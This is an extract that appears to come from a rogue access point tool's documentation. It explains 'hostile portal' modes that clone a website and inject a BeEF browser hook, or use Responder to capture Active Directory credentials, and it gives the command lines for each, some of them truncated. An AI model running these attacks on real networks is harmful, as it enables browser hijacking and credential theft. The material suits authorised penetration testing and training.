 Hostile Portal with BeEF
The beEF hook will be inserted into the target page. When this target page is viewed, the hook will cause the victim's browser to be
redirected to the BeEF framework.
python rogue.py --clone-wizard --clone-target https://www.example.com/
python rogue.py -i wlan0 -h g -c 6 --auth open --internet --hostile-portal --hostile-mode beef --hostile-location /var/www/ht
Hostile Portal with responder
This attack is aimed specifically at environments where Internet Explorer (IE) or Microsoft Edge are the prominent web browsers. These
browsers will automatically try and resolve UNC paths provided in the src attribute of HTML tags. Due this behavior, Responder can be
used to collect AD credentials which can be used in future attacks against the domain.
python rogue.py --clone-wizard --clone-target https://www.example.com/
python rogue.py -i wlan0 -h g -c 6 --auth open --internet --hostile-portal --hostile-mode responder --hostile-location /var/w
Note: This attack will only work successfully in the following cases, against older versions of IE, or if hosts has been configured to allow IE to
access content via file:// or if the hostname/IP address of the responder host has been included in the “Trusted Sites” settings.